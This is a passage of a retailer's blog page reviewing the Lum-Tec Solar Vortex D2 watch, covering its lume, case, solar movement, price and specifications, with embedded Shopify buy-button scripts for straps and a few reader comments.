<p>As noted, the included strap is a fairly standard 1.3mm thick nylon "Military style strap with matched gunmetal PVD hardware." It features three metal ring keepers, like a zulu-style strap. It matches the watch quite well, but of course I've been wearing it on a variety of our straps.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0838_1024x1024.jpg?v=1642730872" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3>Lum-Tec Solar Vortex D2 LUME</h3>
<p>Lum-Tec uses X1 grade Super-Luminova with its own MDV technology on the Vortex D2. Hour markings glow in green, while all three hands, plus minutes 20 through 55 on the bezel glow in blue. The first 15 minutes of the bezel are yellow during the day, and green at night. </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0892_1024x1024.jpg?v=1642721892" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413967644"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7250677923993',
        node: document.getElementById('product-component-1645413967644'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>While the lume is very striking, and photogenic (especially on one or our new <a href="https://straphabit.com/collections/luminous-watch-straps" target="_blank">Luminous Watch Straps</a>), it is not the brightest compared to other watches that I've owned. My guess is that it is difficult to apply lume to a solar panel, but for a brand with "Lum" in its name, I had hoped it would be a bit brighter. Still, it was very fun to look at, and does last throughout the night.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0894_1024x1024.jpg?v=1642722031" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0993_1024x1024.jpg?v=1642883378" alt="Lumtec Vortex D2 watch review lume shot" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413990217"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7263807307929',
        node: document.getElementById('product-component-1645413990217'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>My biggest complaint related to legibility, however, is the hands. While X1 is supposed to be some of the best lume available, it is applied in tiny strips only at the center of the broad, but dark-colored hands. A larger lume surface would have made the watch much easier to read, day or night. </p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1114_1024x1024.jpg?v=1642883460" alt="Lum-tec Vortex D2 watch review"></p>
<div id="product-component-1645414015615"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7263817924761',
        node: document.getElementById('product-component-1645414015615'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p> </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0852_1024x1024.jpg?v=1642721725" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3><strong>Lum-Tec Solar Vortex D2 Case</strong></h3>
<p>I found the dark gray color of the case very attractive, especially when combined with the unique helical-cut pattern applied to the bezel and crowns.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0866_1024x1024.jpg?v=1642722522" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p>Yes, this is a dual crown watch. Although Lum-Tec doesn't advertise it as such, it seems to meet all of the requirements of a diver. It uses a locking uni-directional bezel, which is a unique feature, especially for a watch at this price. It a bit of play in either direction when adjusting it, but it was easy to get it lined up with 12 o'clock, and didn't move once secured. It also looks very cool!</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0873_1024x1024.jpg?v=1642722501" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3>Lum-Tec Solar Vortex D2 Movement</h3>
<p>The Vortex D2 uses a solar-powered Seiko VS42A movement. Just one minute of sunlight produces a full day of power, and 6 months of power can be achieved after only 5 hours of sunlight. Even someone with a large collection should be able to give it enough light to keep it running, but if not, the second hand will beat at 2 second intervals when the charge gets low.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0849_1024x1024.jpg?v=1642729993" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p>The movement is also mounted inside the case with an anti-shock system. Its accuracy is rated at +/- 20 seconds per month.</p>
<h3>Conclusion</h3>
<p>Lum-Tec's parent company, Weigan Custom Watch says that the Lum-Tec brand was created to showcase its capability for producing unique watches for other customers. This capability can be seen throughout the details of the Vortex.</p>
<p>While its $585 MSRP might seem bit expensive for a 3-hand quartz watch, that cost is put to work providing unique touches, and improved specs. These include the internal ratcheting bezel, military-grade technologies and finishes, Viton seals, and the anti-shock mounting system. The brand also includes free lifetime pressure testing and seal cleaning.</p>
<p>Add to that the fact that the watch was designed, hand assembled and fully tested in Ohio, and it becomes a compelling every day grab and go option. </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0886_1024x1024.jpg?v=1642722132" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3>Your Thoughts</h3>
<p>What is your favorite lume? Do you own any solar watches? Let us know in the comments!</p>
<h3><strong>Specifications:</strong></h3>
<p><strong>Name:</strong> Lum-Tec Vortex D2<br><strong>Reference Number:</strong> <span>LTSOL-D2<br></span><strong>Price:</strong> $585<br><strong>Dimensions:</strong> 42mm diameter, 48mm lug-to-lug, 13.5mm thick, <a title="straphabit 22mm watch straps" href="https://straphabit.com/collections/22mm-watch-straps" target="_blank" data-mce-href="https://straphabit.com/collections/22mm-watch-straps">22mm</a> lug width<br><strong>Movement:</strong> Seiko VS42A Solar Quartz<br><strong>Power Reserve:</strong> 6 months on full charge (5 hours of sunlight)<br><strong>Water Resistance: </strong>200m<br><strong>Weight:</strong> 104g<br><strong>Crystal:</strong> Double dome sapphire with double side anti-reflective coating<br><strong>Crowns:</strong>  Screw-down<br><strong>Bezel:</strong> Internal rotating, unidirectional, 120 click<br><strong>Strap/Bracelet:</strong> 3 ring military-style nylon</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0833_1024x1024.jpg?v=1642730893" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0841_1024x1024.jpg?v=1642730905" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0847_1024x1024.jpg?v=1642730917" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0852_379a05cb-9783-4b8f-9c10-49a5b2c7e86c_1024x1024.jpg?v=1642730930" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0856_1024x1024.jpg?v=1642730942" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0865_1024x1024.jpg?v=1642730954" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0880_1024x1024.jpg?v=1642730965" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1115_1024x1024.jpg?v=1642883518" alt="Lumtec Vortex D2 watch review"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1116_1024x1024.jpg?v=1642883544" alt="Lumtec Vortex D2 watch review"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1113_1024x1024.jpg?v=1642883591" alt="Lumtec Vortex D2 watch review"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1042_1024x1024.jpg?v=1642883668" alt="Lumtec Vortex D2 watch review"></div>
          </article>
        </div>
        
        
          <div class="col-12 article__max-width article__tags">
            <span>Tags: </span>
            
              <a href="/blogs/straphabit-reviews/tagged/d2" class="article__tags--tag">D2</a>
            
              <a href="/blogs/straphabit-reviews/tagged/lum-tec" class="article__tags--tag">lum-tec</a>
            
              <a href="/blogs/straphabit-reviews/tagged/lumtec" class="article__tags--tag">lumtec</a>
            
              <a href="/blogs/straphabit-reviews/tagged/solar" class="article__tags--tag">solar</a>
            
              <a href="/blogs/straphabit-reviews/tagged/vortex" class="article__tags--tag">vortex</a>
            
          </div>
        
  
        
        
        
      </div>
    </div>
  </div>
</div>


  <div class="article__max-width">
    <h2>3 comments</h2>
    
      
        <div>
          <h4>borg @ Mon, Mar 18, 24</h4>
          <div><p>you mention there’s been a lot of competition since lum tec launched more than a decade ago. can you name some worthy competitors? just curious.</p></div>
        </div>
      
        <div>
          <h4>Nick @ Sun, Jan 23, 22</h4>
          <div><p>Hi, in the third photo, you can just see the outline of it below the three. I wasn’t able to capture the actual date though, just the window. The date numbers are barely visible with the naked eye in direct light.</p></div>
        </div>
      
        <div>
          <h4>Mr.Boots  @ Sun, Jan 23, 22</h4>
          <div><p>Nice looking watch, but for the life of me, I can’t see the date window on any of the photos.</p></div>
        </div>
      
      
    
  </div>

  <div class="article__max-width ">
    <form method="post" action="/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
      
      <div class="article_form--group">
        <label for="CommentAuthor">Name</label>
        <input
          type="text"
          name="comment[author]"
          id="CommentAuthor"
          placeholder="Name"
          value=""
          autocapitalize="words"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentEmail">Email</label>
        <input
          type="email"
          name="comment[email]"
          id="CommentEmail"
          placeholder="Email"
          value=""
          autocorrect="off"
          autocapitalize="off"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentBody">Message</label>
        <textarea name="comment[body]" rows="4" id="CommentBody" placeholder="Message"></textarea>
      </div>

      <input type="submit" value="Submit" class="article_form--submit">
    </form>
  </div>

</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">

</div>
          <div id="shopify-section-footer" class="shopify-section"> 
<style>
    div#shopify-section-footer {
        overflow-x: hidden;
    }
.footer {
    background-color: #33363b;
    
    color: #ffffff;
    font-size: 15px;
    padding: 60px 0px;
  margin-left:-18px;
  margin-right:-18px;
}

.footer__block {
    padding: 18px 18px;
}
.footer__title{
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
        margin-bottom: 10px !important;
      }
      .footer__links a{
        opacity:1;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #ffffff;
        margin-top: 10px;
        white-space: nowrap;
      }
      #footer_news span.footer__title{
    font-weight: 500;margin-bottom: 20px !important;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff;
      }
      .newsletter__inputs {
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }
      .footer .layout__content.row {
        flex-wrap: nowrap;
    }
      .footer__block.start.top:nth-child(1){
        min-width: 23%;
        flex-shrink: 0;
        flex-grow: 1;
    }
      .footer .newsletter__email{
    padding: 9px 12px;border: none;
    width: 300px;
    height: 35px;
    background: #FFFFFF;
    font-weight: 400;
    font-size: 14px;
    line-height: 17px;
      }
      .footer .newsletter__form .button{
    padding: 9px 16px;
    min-width: 78px;
    min-height: 34px;
    background: #E59700;
        border-radius:5px;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #FFFFFF;
        letter-spacing: 0.5px;
        text-transform: none;
      }
</style>



<div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <style>
#form--block_newsletter_N6LiVA .newsletter__input {
    
    color: #000000;
    
    
}


#form--block_newsletter_N6LiVA .newsletter__email {
    max-width: 220px;
    flex: 1;
    flex-shrink: 0;
    width: 100%;
}

</style>



<form method="post" action="/contact#footer_news" id="footer_news" accept-charset="UTF-8" class="newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<span class="footer__title">Sign Up To Hear About Future Promotions & Product Drops!</span>
<div id="form--block_newsletter_N6LiVA" class="newsletter__inputs ">
<input type="hidden" name="customer[accepts_marketing,newsletter,prospect]" value="true" />
<input name="contact[email]" placeholder="Email" id="block_newsletter_N6LiVA__email" class="newsletter__input newsletter__email" type="email">



<button 
type="submit"


class="button button--primary button--filled  button--primary__filled ">Sign Up</button>
</div>
</form>




    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Policies and Info</span><div class="footer__links-wrapper footer__links">

<a href="/pages/return-policy">Returns/Exchanges/Cancellations</a>

<a href="/pages/straphabit-lifetime-guarantee">Lifetime Guarantee</a>

<a href="/pages/shipping">Shipping</a>

<a href="/pages/our-story">Our Story/Why StrapHabit</a>

<a href="/pages/straphabit-in-the-media">StrapHabit in the Media</a>

<a href="/blogs/straphabit-reviews">StrapHabit Blog</a>

<a href="/pages/contact-us">Contact Us</a>

<a href="/pages/wholesale-and-collaboration-requests">Wholesale/Collaboration</a>

<a href="/policies/privacy-policy">Privacy Policy</a>

<a href="/pages/terms-of-service">Terms of Service</a>

<a href="https://account.straphabit.com">Log In</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Quick Links</span><div class="footer__links-wrapper footer__links">

<a href="/collections/all-straps">View All Straps</a>

<a href="/collections/whats-new">What’s New</a>

<a href="/collections/best-sellers">Best Sellers</a>

<a href="/collections/sale-straps">On Sale</a>

<a href="/collections/q-timex-watch-straps">Q timex</a>

<a href="/collections/travel-cases">Travel Cases</a>

<a href="/collections/tools-and-accessories">Tools & Accessories</a>

<a href="/collections/watch-buckles">Buckles & Deployants</a>

<a href="/products/mystery-watch-strap">Mystery Straps</a>

<a href="/products/straphabit-gift-cards">Gift Cards</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">Guide to choosing a watch strap</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-cleaning-your-watch-strap-rubber-sailcloth-canvas-leather-and-stainless-steel-bracelets">Guide to cleaning a watch strap</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Width</span><div class="footer__links-wrapper footer__links">

<a href="/collections/18mm-watch-straps">18mm</a>

<a href="/collections/19mm-watch-straps">19mm</a>

<a href="/collections/20mm-watch-straps">20mm</a>

<a href="/collections/21mm-watch-straps">21mm</a>

<a href="/collections/22mm-watch-straps">22mm</a>

<a href="/collections/23mm-watch-straps">23mm</a>

<a href="/collections/24mm-watch-straps">24mm</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Material</span><div class="footer__links-wrapper footer__links">

<a href="/collections/rubber-quick-release-watch-straps">Rubber</a>

<a href="/collections/sailcloth-watch-straps">Sailcloth</a>

<a href="/collections/elastic-watch-straps">Elastic</a>

<a href="/collections/pass-through-straps">Pass-Through</a>

<a href="/collections/leather-watch-straps">Leather</a>

<a href="/collections/hybrid-watch-straps">Hybrid</a>

<a href="/collections/stainless-steel-bracelets">Stainless Steel</a>

<a href="/collections/canvas-quick-release-watch-straps">Canvas</a>

</div></div>



    </div>
    
    </div>
</div>



<style> #shopify-section-footer button {color: #1a1a1a;} </style></div>
          <div id="shopify-section-subfooter" class="shopify-section">
<style>
.subfooter {
    background-color: #383838;
    color: #ffffff;
    font-size: 15px;
    padding: 16px 0px;
}


.subfooter__block {
    padding: 0px 0px;
}

</style>



<div class="subfooter inherit layout__stretchBg">
    <div class="layout__content row p-reset--all">
        
            <div class="col-12 col-md col-md-auto subfooter__block center middle">
                <div class=""><span class="footer__title">Follow Us On Our Socials</span><a class="icon-link" href="https://www.facebook.com/StrapHabit/" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i></a><a class="icon-link" href="https://www.instagram.com/strap_habit/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i></a><a class="icon-link" href="https://www.youtube.com/@straphabit" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i></a><a class="icon-link" href="https://www.tiktok.com/@straphabit" aria-label="Go to TikTok" target="_blank"><svg class="svg-icon svg-tiktok" xmlns="http://www.w3.org/2000/svg" height="800" width="1200" viewBox="-4.15362 -7.827075 35.99804 46.96245"><g fill="none"><path fill="currentColor" d="M10.7908 12.33v-1.22a9.003 9.003 0 00-1.28-.11C5.36 10.9912 1.685 13.681.4387 17.6403c-1.2465 3.9592.2248 8.269 3.632 10.6397-2.5522-2.7315-3.2609-6.708-1.8094-10.153 1.4514-3.445 4.792-5.7155 8.5295-5.797z"/><path fill="currentColor" d="M11.0208 26.15c2.3207-.0031 4.2284-1.8315 4.33-4.15V1.31h3.78a7.09 7.09 0 01-.11-1.31h-5.17v20.67c-.086 2.3303-1.9981 4.1762-4.33 4.18a4.3996 4.3996 0 01-2-.5 4.34 4.34 0 003.5 1.8zm15.17-17.82V7.18a7.06 7.06 0 01-3.91-1.18 7.17 7.17 0 003.91 2.33z"/><path fill="currentColor" d="M19.0208 20.51V10a12.27 12.27 0 007.18 2.3v-4a7.17 7.17 0 01-3.92-2.3 7.16 7.16 0 01-3.15-4.7h-3.78V22c-.0756 1.8468-1.3126 3.443-3.082 3.9772-1.7695.5342-3.683-.1108-4.768-1.6072-1.7622-.928-2.6666-2.9362-2.1936-4.8708.473-1.9346 2.202-3.299 4.1936-3.3092a4.451 4.451 0 011.28.2v-4c-3.7585.0637-7.1243 2.342-8.5799 5.8077-1.4555 3.4657-.726 7.464 1.8599 10.1923a9.41 9.41 0 005.45 1.61c5.2444 0 9.499-4.2456 9.51-9.49z"/></g></svg></a></div>



            </div>
        
    </div>
</div> 



</div>
        </div>
      </main>
    </div>

    





<style>
    .fcontact_all_msgr_left{
        bottom: 18pt !important;
    }

    .fcontact_left_msgr_left{
        bottom: 70pt !important;
    }
</style>
    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
            "AED",
        
            "ALL",
        
            "AMD",
        
            "ANG",
        
            "AUD",
        
            "AWG",
        
            "AZN",
        
            "BAM",
        
            "BBD",
        
            "BDT",
        
            "BND",
        
            "BOB",
        
            "BSD",
        
            "BZD",
        
            "CAD",
        
            "CHF",
        
            "CNY",
        
            "CRC",
        
            "CZK",
        
            "DKK",
        
            "DOP",
        
            "EUR",
        
            "FKP",
        
            "GBP",
        
            "GTQ",
        
            "GYD",
        
            "HKD",
        
            "HNL",
        
            "HUF",
        
            "IDR",
        
            "ILS",
        
            "INR",
        
            "ISK",
        
            "JMD",
        
            "JPY",
        
            "KGS",
        
            "KHR",
        
            "KRW",
        
            "KYD",
        
            "KZT",
        
            "LAK",
        
            "LBP",
        
            "LKR",
        
            "MDL",
        
            "MKD",
        
            "MMK",
        
            "MNT",
        
            "MOP",
        
            "MVR",
        
            "MYR",
        
            "NIO",
        
            "NPR",
        
            "NZD",
        
            "PEN",
        
            "PHP",
        
            "PLN",
        
            "PYG",
        
            "QAR",
        
            "RON",
        
            "RSD",
        
            "SAR",
        
            "SEK",
        
            "SGD",
        
            "THB",
        
            "TJS",
        
            "TTD",
        
            "TWD",
        
            "UAH",
        
            "USD",
        
            "UYU",
        
            "UZS",
        
            "VND",
        
            "XCD",
        
            "YER",
        
    
    
    ]
    ,
    currency_mode: "multicurrency",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/tropical-retro-style-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_10x.jpg?v=1767896614" 
data-srcset="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_375x.jpg?v=1767896614 375w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_410x.jpg?v=1767896614 410w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_520x.jpg?v=1767896614 520w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_576x.jpg?v=1767896614 576w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_768x.jpg?v=1767896614 768w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_992x.jpg?v=1767896614 992w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1024x.jpg?v=1767896614 1024w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1280x.jpg?v=1767896614 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
